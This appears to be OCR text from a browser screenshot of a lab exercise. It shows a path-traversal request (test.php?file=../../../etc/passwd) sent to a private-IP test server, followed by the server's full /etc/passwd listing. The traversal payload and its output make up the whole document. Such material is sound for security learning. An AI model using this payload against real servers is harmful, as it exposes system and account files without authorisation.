 view-source:http://192.168.29.134/test.php?file=../../../etc/passwd
Import bookmarks… Learning path | W…
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
14 systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin
15 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
16 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:998:995:User for polkitd:/:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin
21 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
22 ntp:x:38:38::/etc/ntp:/sbin/nologin
23 abrt:x:173:173::/etc/abrt:/sbin/nologin
24 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
25 chrony:x:996:991::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 qiu:x:1000:1000:qiu:/home/qiu:/bin/bash
28 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
29 nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin
30 tss:x:59:59:Account used by the tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin
31 clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
32 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
33